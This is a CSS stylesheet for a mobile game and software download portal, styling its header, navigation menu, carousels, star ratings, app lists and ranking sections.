@media only screen and (min-width: 352px) and (max-width: 640px) { html { font-size: 50px; } }
@media only screen and (min-width: 640px) and (max-width: 750px) { html { font-size: 60px; } }
@media only screen and (min-width: 750px) { html { font-size: 100px; } }
.transitioning { -webkit-transition: -webkit-transform .4s; transition: transform .4s; }

.preloader { display: inline-block; vertical-align: middle; width: 18px; height: 18px; border-radius: 50%; border: 1px solid gray; border-bottom-color: transparent; -webkit-animation: mescrollRotate .6s linear infinite; animation: mescrollRotate 0.6s linear infinite; }

.preload { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #fff; z-index: 999999; visibility: hidden; }
.preload .icon { vertical-align: top; margin-right: 0.15rem; -webkit-animation: rotate 1s linear infinite; animation: rotate 1s linear infinite; }
.preload .text { position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; height: 0.34rem; line-height: 0.34rem; text-align: center; font-size: 0.28rem; color: #666; }

.page-onload body { overflow: hidden; }
.page-onload .preload { visibility: visible; }

.page { position: relative; width: 100%; min-width: 320px; min-height: 100%; max-width: 750px; margin: 0 auto; font-size: 0.26rem; background-color: #fff; }

.page-header { position: absolute; z-index: 200; left: 0; right: 0; height: 1.8rem; background: #FFF; -moz-transition: -moz-transform 0.3s, visibility 0.3s; -o-transition: -o-transform 0.3s, visibility 0.3s; -webkit-transition: -webkit-transform 0.3s, visibility 0.3s; transition: transform 0.3s, visibility 0.3s; }

.page-content { padding-top: 1.8rem; padding-bottom: 2.1rem; position: relative; min-height: 100vh; }

.page-footer { position: absolute; bottom: 0; left: 0; right: 0; height: 2.1rem; font-size: 0.22rem; background: #3f4140; color: #7d817f; padding: 0.3rem 0.3rem 0; }
.page-footer .copyright { line-height: 0.4rem; text-align: center; }

.topbar { height: 1rem; padding: 0 0.3rem; overflow: hidden; }
.topbar .logo { width: 1.9rem; height: 0.6rem; margin-top: 0.2rem; }
.topbar .search-form { height: 0.6rem; position: relative; z-index: 2; background-color: #e5f1ed; border-radius: 0.3rem; margin: 0.2rem 0.3rem 0; }
.topbar .search-input { width: 100%; height: 0.6rem; font-size: 0.3rem; padding-right: 0.7rem; padding-left: 0.25rem; background: none; border: none; color: #1fa9e1; }
.topbar .search-input::-webkit-input-placeholder { color: #ccc; }
.topbar .search-icon { position: absolute; right: 0.08rem; top: 0; border: 0; background: none; padding: 0.15rem; }
.topbar .search-clear { position: absolute; top: 0; bottom: 0; right: 0; padding: 0.15rem 0.17rem; visibility: hidden; }
.topbar .icon { vertical-align: top; }
.topbar .icon-menu { background-image: url(../img/mulu.png); }
.topbar .icon-search { background-image: url(../img/searchs.png); }

.navbar { height: 0.8rem; line-height: 0.8rem; background-color: #1fa9e1; }
.navbar .nav-link { font-size: 0.28rem; text-align: center; color: #d2f2ff; position: relative; }
.navbar .nav-link.on { color: #fff; }
.navbar .nav-link.on:after { content: ''; width: 0.4rem; height: 0.05rem; border-radius: 0.03rem; background: #FFF; position: absolute; left: 50%; bottom: 0.08rem; margin-left: -0.2rem; }

.top-menu-tap { margin-top: 0.2rem; padding: 0.1rem; margin-left: -0.1rem; margin-right: -0.1rem; height: 0.6rem; }
.top-menu { position: fixed; top: 1rem; left: 0; right: 0; bottom: 0; z-index: 100; visibility: hidden; opacity: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -webkit-transition: all 0.3s; transition: all 0.3s; }
.top-menu-body { background: #1fa9e1; color: #FFF; padding: 0 0.3rem; }
.top-menu-body .hd { padding-top: 0.4rem; padding-bottom: 0.5rem; text-align: center; font-size: 0; line-height: 1.4; }
.top-menu-body .hd-item { display: inline-block; vertical-align: top; padding: 0.1rem 0.2rem; border: 1px solid #FFF; background: none; color: #FFF; font-size: 0.28rem; border-radius: 0; }
.top-menu-body .hd-item.on { background: #FFF; color: #1fa9e1; }
.top-menu-body .hd-item:first-child { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }
.top-menu-body .hd-item:last-child { border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem; }
.top-menu-body .bd { overflow: hidden; padding-bottom: 0.15rem; }
.top-menu-body .bd li { width: 33.3333%; float: left; margin-bottom: 0.35rem; }
.top-menu-body .bd li:nth-child(3n+2) { text-align: center; }
.top-menu-body .bd li:nth-child(3n) { text-align: right; }
.top-menu-body .bd .btn { width: 1.7rem; background: none; color: #FFF; padding: 0.16rem 0; font-size: 0.28rem; border: 1px solid #FFF; border-radius: 0.15rem; }
.top-menu-body .bd-item { display: none; }
.top-menu-body .bd-item.on { display: block; }
.top-menu-overlay { position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: -1; background: rgba(0, 0, 0, 0.4); }
.top-menu-cover { height: 100%; overflow: hidden; }
.top-menu-cover body { overflow: hidden; }
.top-menu-cover .top-menu { opacity: 1; visibility: visible; }

.totop { position: fixed; right: 0.2rem; bottom: 0.5rem; z-index: 90; width: 0.6rem; height: 0.6rem; background: rgba(51, 51, 51, 0.4) url('[data-uri]') no-repeat center center; background-size: 100%; visibility: hidden; opacity: 0; border-radius: 50%; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.totop.fadein { visibility: visible; opacity: 1; }

.arrow, .arrow-up, .arrow-down, .arrow-left { display: inline-block; vertical-align: 0; width: 0.16rem; height: 0.16rem; color: inherit; border-right: 1px solid currentColor; border-bottom: 1px solid currentColor; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.arrow-up { -moz-transform: translateY(30%) rotate(225deg); -ms-transform: translateY(30%) rotate(225deg); -webkit-transform: translateY(30%) rotate(225deg); transform: translateY(30%) rotate(225deg); }
.arrow-down { -moz-transform: translateY(-30%) rotate(45deg); -ms-transform: translateY(-30%) rotate(45deg); -webkit-transform: translateY(-30%) rotate(45deg); transform: translateY(-30%) rotate(45deg); }
.arrow-left { -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -webkit-transform: rotate(135deg); transform: rotate(135deg); }

.star { display: inline-block; vertical-align: -0.03rem; width: 1.42rem; height: 0.24rem; background: url(../img/star.png) no-repeat; background-size: 2.85rem 0.23rem; }
.star.star0 { background-position: -1.55rem 0; }
.star.star1 { background-position: -1.26rem 0; }
.star.star2 { background-position: -1.87rem 0; }
.star.star3 { background-position: -0.58rem 0; }
.star.star4 { background-position: -0.29rem 0; }

.m-star { display: inline-block; vertical-align: -0.03rem; width: 1.08rem; height: 0.2rem; background: url(../img/m-star.png) no-repeat; background-size: 2.18rem 0.2rem; }
.m-star.star1 { background-position: -0.88rem 0; }
.m-star.star2 { background-position: -0.66rem 0; }
.m-star.star3 { background-position: -0.44rem 0; }
.m-star.star4 { background-position: -0.22rem 0; }

.page-index { background-color: #f2f2f2; }
.page-index .page-content { padding-bottom: 0; }
.page-index .page-footer { position: static; height: auto; padding-bottom: 0.3rem; }
.page-index .section { margin-bottom: 0.3rem; }

.index-focus-wrap { width: 100%; overflow: hidden; background-color: #fff; padding-bottom: 0.15rem; }
.index-focus { height: 0; padding-bottom: 48%; position: relative; }
.index-focus .tempWrap { position: absolute !important; height: 100%; }
.index-focus .bd { height: 100%; }
.index-focus .bd li { width: 100%; height: 100%; position: relative; float: left; display: inline !important; }
.index-focus .bd a { display: block; height: 100%; }
.index-focus .bd .pic { display: block; width: 100%; height: 100%; background-color: #eee; }
.index-focus .bd .tit { position: absolute; bottom: 0; width: 100%; font-size: 0.3rem; color: #FFF; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; padding: 3rem 1rem 0.22rem 0.3rem; background: url('[data-uri]'); background: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, rgba(40, 40, 40, 0.4)), color-stop(60%, rgba(40, 40, 40, 0)), color-stop(100%, rgba(70, 70, 70, 0))); background: -moz-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: -webkit-linear-gradient(bottom, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); background: linear-gradient(to top, rgba(40, 40, 40, 0.4) 0%, rgba(40, 40, 40, 0) 60%, rgba(70, 70, 70, 0) 100%); }
.index-focus .hd { position: absolute; left: 0; right: 0.3rem; bottom: 0.3rem; height: 0.12rem; text-align: right; }
.index-focus .hd li { display: inline-block; vertical-align: top; width: 0.18rem; height: 0.14rem; border-radius: 0.07rem; background-color: #a3b2b3; font-size: 0; margin-left: 0.08rem; }
.index-focus .hd li.on { width: 0.26rem; background: #fff; }

.article-list { padding: 0 0.3rem; background: #FFF; position: relative; }
.article-list .list { padding-left: 0 !important; padding-right: 0 !important; }
.article-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.article-list .item { display: block; padding: 0.25rem 0; overflow: hidden; position: relative; border-bottom: 1px solid #e5e5e5; }
.article-list .pic { width: 2.2rem; height: 1.4rem; float: left; margin-right: 0.25rem; }
.article-list .tit { font-size: 0.3rem; color: #3f4140; height: 0.96rem; line-height: 0.48rem; overflow: hidden; margin-bottom: 0.15rem; text-align: justify; }
.article-list .time { color: #a5a8a6; font-size: 0.24rem; float: left;}
.article-list .icon-time { vertical-align: -1px; margin-right: 0.08rem; }

.soft-list { background: #FFF; padding: 0.1rem 0; }
.soft-list .tag { position: absolute; left: 0; top: 0; font-size: 0.2rem; line-height: 0.4rem; background: #f04343; color: #FFF; width: 2rem; text-align: center; margin: 0.08rem 0 0 -0.74rem; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.soft-list .list { overflow: hidden; }
.soft-list .item { width: 25%; float: left; text-align: center; position: relative; margin-bottom: 0.25rem; }
.soft-list .pic { display: block; margin: 0 auto; width: 1.3rem; height: 1.3rem; border-radius: 0.2rem; }
.soft-list .tit { font-size: 0.24rem; color: #686b6a; height: 0.32rem; line-height: 0.32rem; padding: 0 0.2rem; overflow: hidden; margin-top: 0.1rem; }
.soft-list .tit-aline { height: 0.32rem; }
.soft-list .btn-link { vertical-align: top; margin-top: 0.15rem; margin-bottom: 0.15rem; width: 1rem; padding: 0.06rem 0; border-radius: 0.3rem; font-size: 0.24rem; background: none; border-color: #1fa9e1; color: #1fa9e1; }
.soft-list .abtn { text-align: center; margin-top: 0.1rem; }
.soft-list .abtn span { display: inline-block; margin: 0 auto; line-height: 0.4rem; font-size: 0.25rem; color: #1fa9e1; padding: 0 0.25rem; border: 1px solid #1fa9e1; border-radius: 100px; }
.soft-list #jptj .item { width: 20%; }
.soft-list #jptj .pic { width: 1.05rem; height: 1.05rem; }
.soft-list #jptj .tit { padding: 0 0.15rem; height: auto; max-height: 0.64rem; }
.soft-list-loader { text-align: center; position: relative; line-height: 1rem; color: #999; }

.section { background: #FFF; }
.section-hd { height: 0.9rem; line-height: 0.9rem; padding: 0 0.3rem; position: relative; z-index: 100; }
.section-hd + .article-list { margin-top: -0.2rem; }
.section-hd .title { font-size: 0.34rem; font-weight: bold; color: #3f4140; text-align: left;}
.section-hd .more { position: absolute; top: 0; right: 0.1rem; padding: 0 0.2rem; font-size: 0.24rem; color: #1fa9e1; }
.section-hd .arrow { margin-left: 0.06rem; }
.section-ft { text-align: center; padding-top: 0.35rem; padding-bottom: 0.35rem; }
.section-ft .more { color: #ccc; }
.section-ft .arrow { -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); position: relative; top: -0.03rem; left: 0.1rem; }
.section-ft .btn-more { width: 3rem; padding: 0.1rem 0; font-size: 0.24rem; background: #e8eaea; color: #a5a8a6; border: 0; border-radius: 0.25rem; }

.section-software { background: #f4f5f5; margin: -0.3rem 0 0 0 !important; }
.section-software .soft-list { background: none; }
.section-games { height: 5.2rem; background: url(../img/index/hot-bg.jpg) no-repeat; background-size: 100% 100%; overflow: hidden; }
.section-games .section-hd { height: 1.6rem; background: none; }
.section-games .section-hd .btn { position: absolute; top: 0.43rem; right: 0.3rem; background: none; border-color: #FFF; color: #FFF; font-size: 0.24rem; line-height: 1.5; padding: 0.06rem 0.2rem; border-radius: 0.5rem; }
.section-games .section-bd { overflow: hidden; height: 3.1rem; }
.section-games .section-bd .list { white-space: nowrap; font-size: 0; width: 100%; height: 4rem; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.section-games .section-bd .item { width: 1.8rem; height: 3.1rem; background: #FFF; display: inline-block; vertical-align: top; margin-right: 0.48rem; text-align: center; border-radius: 0.15rem; }
.section-games .section-bd .item:first-child { margin-left: 0.4rem; }
.section-games .section-bd .item-link { display: block; height: 3.1rem; padding-top: 0.25rem; }
.section-games .section-bd .pic { display: inline-block; width: 1.2rem; height: 1.2rem; border-radius: 0.2rem; }
.section-games .section-bd .tit { font-size: 0.28rem; height: 0.42rem; line-height: 0.42rem; font-weight: bold; color: #404b48; white-space: normal; overflow: hidden; padding: 0 0.2rem; margin-top: 0.1rem; }
.section-games .section-bd .txt { font-size: 0.24rem; color: #a7aaa9; }
.section-games .section-bd .btn { border: 0; font-size: 0.24rem; width: 1.2rem; background: #1fa9e1; color: #FFF; margin-top: 0.12rem; border-radius: 0.25rem; }
.section-ngames { height: 3.91rem; }
.section-ngames .section-hd { padding-top: 0.1rem; height: auto; line-height: 0.6rem; }
.section-ngames .section-hd .sptit { font-size: 0.34rem; color: #fff; font-weight: bold; }
.section-ngames .section-hd .btns { float: right; font-size: 0.24rem; color: #fff; }
.section-ngames .section-bd { overflow: hidden; height: 2.6rem; margin-top: 0.2rem; }
.section-ngames .section-bd .item { width: 1.4rem; height: auto; }
.section-ngames .section-bd .item:first-child { margin-left: 2.42rem; }
.section-ngames .section-bd .item-link { display: block; padding: 0.1rem 0; height: auto; }
.section-ngames .section-bd .tit { font-size: 0.24rem; }
.section-ngames .section-bd .txt { font-size: 0.24rem; }

.section-category { padding-top: 0.2rem; overflow: hidden; }
.section-category .list { padding: 0.1rem 0 0.1rem 0.3rem; }
.section-category .item { width: 20%; height: 0.6rem; line-height: 0.6rem; font-size: 0.24rem; background: #efefef; color: #686b6a; text-align: center; overflow: hidden; margin-bottom: 0.3rem; border-radius: 0.3rem; margin-right: 5%; }
.section-category .item:active { box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

.today-box { background: #f2f2f2; padding: 0.2rem 0.2rem 0; overflow: hidden; }
.today-box .list { overflow: hidden; margin-bottom: -0.1rem; margin-left: -0.1rem; margin-right: -1rem; }
.today-box .item { width: 3.5rem; height: 1.16rem; overflow: hidden; float: left; position: relative; background: #fff; margin-bottom: 0.1rem; margin-left: 0.1rem; }
.today-box .item .pic { width: 0.7rem; height: 0.7rem; float: left; margin: 0.2rem 0.12rem 0.2rem 0.2rem; }
.today-box .item .tit { font-size: 0.28rem; height: 0.32rem; line-height: 0.32rem; color: #333; overflow: hidden; margin-top: 0.22rem; margin-bottom: 0.08rem; }
.today-box .item .date { font-size: 0.24rem; color: red; }
.today-box .item-strong { height: 2.4rem; }
.today-box .item-strong .pic { margin: 0; width: 3.6rem; height: 2.4rem; }
.today-box .item-strong .tit { position: absolute; left: 0; right: 0; bottom: 0; margin: 0; padding: 1.6rem 0.2rem 0.1rem; text-align: center; background: url('[data-uri]'); background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.6))); background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 100%); color: #fff; height: auto; }

.h20{width:100%;height:.1rem;}
.gameDetailDown .gameInfo img{width:1.26rem;height:1.26rem;border-radius:.24rem;margin-right:.2rem;flex-shrink:0; }
.gameDetailDown .gameInfo .tit{font-size:.36rem;margin-bottom:.1rem;color:red;}
.gameDetailDown .gameInfo .txt{font-size:.2rem;color:#999;}
.gameDetailDown .btnBox{margin-top:.1rem;}
.gameDetailDown .btnBox a,.gameDetailDown .btnBox .btnAppo{width:100%;height:.72rem;line-height:.72rem;text-align:center;border-radius:.1rem;font-size:.26rem;}
.gameDetailDown .btnBox i{display:inline-block;width:.35rem;height:.35rem;position:relative;top:.08rem;margin-right:.1rem;background-position:-2.86rem -4.13rem;}
.gameDetailDown .btnBox a:nth-child(2){margin-left:.2rem;}
.gameDetailDown .btnBox div:nth-child(2){margin-left:.2rem;}
.gameDetailDown .btnBox span{font-size:.3rem;color:#fff;}
.gameDetailDown .btnBox .btnIos{background:#4fa4fe;}
.gameDetailDown .btnBox .btnAnd{background:#339889;}
.gameDetailDown .btnBox .btnAppo{background:#ffa626;}
.icon{background-image:url("../img/icon.png");background-size:5rem 6rem;}

.friend-link { background: #f4f5f5; margin-bottom: 0.17rem !important; }
.friend-link .section-hd .title { font-size: 0.28rem; }
.friend-link .section-bd { height: 0.64rem; padding: 0 0.1rem; overflow: hidden; margin-top: -0.15rem; }
.friend-link .section-bd ul { height: 0.64rem; line-height: 0.64rem; overflow: hidden; }
.friend-link .section-bd li { float: left; font-size: 0.24rem; color: #686b6a; padding: 0 0.2rem; }

.list-tabs { text-align: center; font-size: 0; margin: 0.4rem 0; }
.list-tabs + .article-list { margin-top: -0.35rem; }
.list-tabs .item { display: inline-block; vertical-align: top; width: 2rem; line-height: 0.44rem; padding: 0.07rem 0; border: 1px solid #1fa9e1; background: none; color: #1fa9e1; font-size: 0.28rem; border-radius: 0; }
.list-tabs .item + .item { margin-left: -1px; }
.list-tabs .item.on { background: #1fa9e1; color: #fff; }
.list-tabs .item:first-child { border-radius: 0.4rem 0 0 0.4rem; }
.list-tabs .item:last-child { border-radius: 0 0.4rem 0.4rem 0; }

.soft-list2 .list-head { padding: 0 0.3rem; margin: 0.35rem 0; }
.soft-list2 .list-head .dropdown { float: left; }
.soft-list2 .list-head .btn-dropdown { display: inline-block; vertical-align: top; border: 0; line-height: 0.5rem; font-size: 0.28rem; padding-left: 0; padding-right: 0; }
.soft-list2 .list-head .arrow-down { margin-left: 0.2rem; width: 0.18rem; height: 0.18rem; border-right: 2px solid #b7bbba; border-bottom: 2px solid #b7bbba; -moz-transition: all 0.2s; -o-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; }
.soft-list2 .list-head .open .arrow-down { transform: translateY(20%) rotate(225deg); }
.soft-list2 .list-head .btn-group { float: right; font-size: 0; }
.soft-list2 .list-head .btn-gray { width: 0.9rem; padding: 0.09rem 0; background: #e9e9e9; color: #3f4140; font-size: 0.24rem; border: 0; border-radius: 0.25rem; margin-left: 0.5rem; }
.soft-list2 .list-head .btn-gray.on { background: #1fa9e1; color: #FFF; }
.soft-list2 .dropdown-menu { background: #ececec; }
.soft-list2 .list { padding: 0 0.3rem; }
.soft-list2 .list-item { height: 1.95rem; background: #f4f5f5; border-radius: 0.16rem; padding: 0.3rem; margin-top: 0.3rem; }
.soft-list2 .list-item .num { width: 0.6rem; height: 0.6rem; line-height: 0.6rem; font-size: 0.36rem; font-weight: bold; color: #c1c1c1; text-align: center; margin-top: 0.3rem; margin-left: -0.3rem; }
.soft-list2 .list-item .pic { display: block; width: 1.35rem; height: 1.35rem; border-radius: 0.3rem; }
.soft-list2 .list-item .con { width: 3rem; margin: 0 0.25rem; }
.soft-list2 .list-item .tit { font-size: 0.3rem; height: 0.4rem; line-height: 0.4rem; overflow: hidden; }
.soft-list2 .list-item .btn-download { margin-top: 0.38rem; }
.soft-list2 .list-item .star { margin-top: 0.15rem; margin-bottom: 0.15rem; }
.soft-list2 .list-item .txt { white-space: nowrap; }
.soft-list2 .list-item .attr { font-size: 0.24rem; color: #a5a8a6; position: relative; }
.soft-list2 .list-item .attr + .attr { margin-left: 0.34rem; }
.soft-list2 .list-item .attr + .attr:before { content: ''; position: absolute; left: -0.22rem; top: 50%; margin-top: -0.1rem; width: 1px; height: 0.2rem; background: #a5a8a6; }

.rmsybox { background: #fff url(../img/rmsy_bj.png) no-repeat; background-size: 100% auto; padding: 0 0.3rem; padding-bottom: 0.3rem; margin-bottom: 0.3rem; }

.rmsybox .rmsy_tit { padding: 0.3rem 0 0.15rem 0; }

.rmsybox .rmsy_tit span { display: inline-block; }

.rmsybox .rmsy_tit span img { height: 0.32rem; }

.rmsybox .rmsy_list { width: 6rem; margin: 0 auto; margin-top: 0.2rem; position: relative; }

.rmsybox .rmsy_list .bd { height: 1.95rem; overflow: hidden; }

.rmsybox .rmsy_list .bd ul li { width: 33.3%; float: left; }

.rmsybox .rmsy_list .bd ul li a { display: block; height: 100%; }

.rmsybox .rmsy_list .bd ul li .pimg { height: 1.4rem; text-align: center; }

.rmsybox .rmsy_list .bd ul li .pimg img { width: 1.4rem; height: 1.4rem; border-radius: 0.2rem; }

.rmsybox .rmsy_list .bd ul li .ptit { font-size: 0.26rem; color: #444; line-height: 0.52rem; height: 0.52rem; overflow: hidden; text-align: center; padding: 0 0.2rem; margin-top: 0.03rem; }

.rmsybox .rmsy_list .hd { height: 0.22rem; margin-top: 0.3rem; text-align: center; position: relative; }

.rmsybox .rmsy_list .hd .line { height: 1px; background: #d0d0d0; width: 3.98rem; position: absolute; left: 50%; margin-left: -1.99rem; top: 50%; }

.rmsybox .rmsy_list .hd ul { display: inline-block; height: 0.22rem; position: relative; vertical-align: super; }

.rmsybox .rmsy_list .hd ul li { width: 0.22rem; height: 0.22rem; float: left; margin: 0 0.12rem; background: #fff url(../img/rmsy_tab.png) no-repeat; background-size: 100% auto; text-indent: -9999px; }

.rmsybox .rmsy_list .hd ul li.on { background-image: url(../img/rmsy_tabon.png); }

.hbyx_list { padding: 0.3rem 0.3rem 1px 0.3rem; }

.hbyx_list ul { margin-left: -0.5rem; }

.hbyx_list ul li { float: left; width: 1.35rem; margin: 0 0 0.3rem 0.5rem; position: relative; }

.hbyx_list ul li a { display: block; height: 100%; }

.hbyx_list ul li a img { width: 1.35rem; height: 1.35rem; border-radius: 0.35rem; }

.hbyx_list ul li a em { display: block; font-size: 0.26rem; color: #444; text-align: center; margin-top: 0.1rem; line-height: 0.35rem; height: 0.35rem; overflow: hidden; }

.newhjtj_list ul li a em { height: 0.7rem; }

.btyx_list ul li a em { height: 0.64rem; }

.newjptj .hbyx_list li { width: 20%; margin: 0; margin-bottom: 0.3rem; text-align: center; }

.newjptj .hbyx_list ul li a em { height: 0.35rem; padding: 0 0.1rem; }

.newjptj .hbyx_list ul li a mip-img { width: 1.05rem; height: 1.05rem; margin: 0 auto; }

.newjptj .hbyx_list ul li a img { width: 1.05rem; height: 1.05rem; border-radius: 0.2rem; }

.newjptj .rmtj_list { height: 1.9rem; overflow: hidden; }

.jptjbox { padding-bottom: 0.25rem; }

.jptjbox .hd { text-align: center; margin-top: -0.2rem; }

.jptjbox .hd ul { display: inline-block; }

.jptjbox .hd ul li { float: left; width: 0.16rem; height: 0.16rem; border-radius: 20px; border: 2px solid #a0a0a0; text-indent: -9999px; margin: 0 0.07rem; }

.jptjbox .hd ul li.on { width: 0.3rem; background: #1fa9e1; border: none; }

.section-yxhj { margin: 0.35rem 0; background-image: url(../img/index/hot-bg2.jpg); }
.section-yxhj .section-hd { height: auto; }
.section-yxhj .section-hd .btn { top: 0.29rem; line-height: 0.33rem; padding: 0 0.16rem; font-size: 0.22rem; }

.yxhj-tit { font-size: 0.36rem; color: #fff; letter-spacing: 0.05rem; font-weight: bold; visibility: hidden; }

.yxhj-tab { margin-bottom: 0.2rem; text-align: center; }
.yxhj-tab a { display: inline-block; line-height: 0.45rem; margin: 0 0.54rem; font-size: 0.24rem; color: #fff; }
.yxhj-tab a.on { position: relative; }
.yxhj-tab a.on:after { content: ''; display: block; width: 0.3rem; height: 0.06rem; border-radius: 10px; background-color: #fff; position: absolute; bottom: 0; left: 50%; margin-left: -0.15rem; }

.soft-info .con dd.ddtj { font-size: 0.28rem; color: #817d7c; margin-top: 0.2rem; width: 100%; }

.wd-download { margin-top: -0.3rem; }

.sliderbox { position: relative; }
.sliderbox .bd { height: 4.43rem; overflow: hidden; }
.sliderbox a { display: block; position: relative; }
.sliderbox img { display: block; width: 100%; height: 4.43rem; }
.sliderbox .ptit { position: absolute; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.5); line-height: 0.6rem; padding: 0 1.6rem 0 0.15rem; font-size: 0.24rem; color: #fff; height: 0.6rem; overflow: hidden; }
.sliderbox .hd { position: absolute; right: 0.05rem; bottom: 0.12rem; }
.sliderbox .hd li { display: inline-block; width: 0.36rem; line-height: 0.36rem; height: 0.36rem; background-color: #f5f5f5; text-align: center; font-size: 0.24rem; margin: 0 0.06rem; }
.sliderbox .hd li.on { color: #fff; background-color: #1fa9e1; }

.section-jrtj { margin-top: 0.3rem; }

.g-today-title { width: 100%; height: 48px; padding-top: 0.1rem; display: block; overflow: hidden; }

.g-today-title strong { width: auto; height: 38px; line-height: 38px; font-size: 0.34rem; font-weight: bold; color: #fff; padding: 0 35px 0 15px; background: #ff7777; float: left; display: inline; overflow: hidden; position: relative; zoom: 1; }

.g-today-title strong i { width: 38px; height: 38px; background: #fff; border-radius: 18px / 37px; display: block; overflow: hidden; position: absolute; right: -30px; top: 0; }

.g-today-title ul { width: auto; height: 30px; float: right; margin: 4px 10px 0 0; border: 1px solid #1fa9e1; border-radius: 4px; display: inline; overflow: hidden; }

.g-today-title ul li { width: auto; height: 30px; line-height: 30px; font-size: 14px; font-weight: normal; color: #333; float: left; padding: 0 10px; display: inline; overflow: hidden; }

.g-today-title ul .f-hover { background: #1fa9e1; color: #fff; }

.g-today { width: 100%; height: auto; padding-bottom: 1px; box-sizing: border-box; display: block; overflow: hidden; }

.g-today .g-today-top { width: 100%; height: auto; padding: 1em; border-bottom: 1px solid #eee; display: -webkit-box; overflow: hidden; }

.g-today .g-today-top img { width: 80px; height: 80px; margin: 0 10px 0 0; display: block; overflow: hidden; }

.g-today .g-today-top .today-mid { width: auto; height: auto; box-sizing: border-box; display: block; overflow: hidden; -webkit-box-flex: 1; }

.g-today .g-today-top .today-mid .ptit { width: 100%; height: 18px; line-height: 18px; font-size: 16px; font-weight: normal; color: #333; display: block; overflow: hidden; margin-top: 8px; }

.g-today .g-today-top .today-mid .ptxt { width: 100%; height: 32px; line-height: 16px; font-size: 12px; font-weight: normal; color: #999; display: block; overflow: hidden; margin: 8px 0 0; }

.today-mid .sptime { float: right; font-size: 14px; color: #f04343; }

.today-mid .sptit { float: left; width: 68%; overflow: hidden; height: 100%; text-align: left;}

.g-today .soft-list { padding-top: 0.3rem; }

.special_list { padding: 0 12px 6px 12px; overflow-x: auto; overflow-y: hidden; white-space: nowrap; -webkit-overflow-scrolling: touch; }

.special_list ul li { margin-right: 12px; display: inline-block; width: 190px; height: 150px; border-radius: 4px; overflow: hidden; background: #f5f5f5; }

.special_list ul li .img { display: block; }

.special_list ul li .img, .special_list ul li .img img { width: 100%; height: 100px; }

.special_list ul li .info { display: flex; padding: 6px; }

.special_list ul li .info .game { display: block; }

.special_list ul li .info .game, .special_list ul li .info .game img { width: 36px; height: 36px; }

.special_list ul li .info .desc { flex: 1; margin: 0 6px; overflow: hidden; }

.special_list ul li .info .desc p { line-height: 18px; height: 18px; font-size: 13px; color: #111; overflow: hidden; }

.special_list ul li .info .desc span { line-height: 18px; font-size: 12px; color: #999; display: block; height: 15px; white-space: initial; }

.special_list ul li .info .btns { width: 40px; height: 20px; line-height: 20px; background: #1fa9e1; border-radius: 10px; text-align: center; font-size: 12px; color: #fff; margin-top: 8px; }

::-webkit-scrollbar { width: 6px; height: 6px; border-radius: 4px; }

::-webkit-scrollbar-thumb { background-color: #ccc; border-radius: 4px; }

.indextop-list { position: relative; margin-top: 1.2rem; }

/*.top-list-tit{
	position: absolute;
	left: 0;
	right: 0;
	top: -0.4rem;
	text-align: center;
	li{
		display: inline-block;
		width: 2rem;
		line-height: 0.8rem;
		text-align: center;
		font-size: 0.4rem;
		color: #fff;
		font-weight: bold;
		background-color: #ccc;
		cursor: pointer;
		&+li{
			margin-left: 0.6rem;
		}
		&.on{
			background-color: $blue;
		}
	}
}*/
.top-list-tit { background-color: #fff; height: 0.9rem; border-bottom: 1px solid #d0d0d0; position: absolute; left: 0; right: 0; top: -0.9rem; }

.top-list-tit ul li { width: 50%; float: left; height: 0.9rem; line-height: 0.88rem; text-align: center; font-size: 0.34rem; color: #555; }

.top-list-tit ul li:before { display: inline-block; vertical-align: middle; content: ''; width: 0.5rem; height: 0.5rem; background: url(../img/rank_wy.png) no-repeat center; background-size: 0.5rem 0.32rem; margin: -0.04rem 0.13rem 0 0; }

.top-list-tit ul li + li:before { background-image: url(../img/rank_rj.png); background-size: 0.44rem 0.3rem; }

.top-list-tit ul li.on { color: #333; font-weight: bold; }

.top-list-tit ul li.on:before { background-image: url(../img/rank_wys.png); }

.top-list-tit ul li + li.on:before { background-image: url(../img/rank_rjs.png); }

/*** @Author:ray; @create date:2018-09-10;
***/
.top-list { min-height: 6rem; padding: 0.35rem 0.3rem; background: -webkit-linear-gradient(top, rgba(69, 165, 255, 0.56) 0%, #fff 5rem); background: linear-gradient(to bottom, rgba(69, 165, 255, 0.56) 0%, #ffffff 5rem); }

.top-list-head { text-align: center; font-size: 0; position: relative; margin: 0 -0.3rem 0.3rem; }
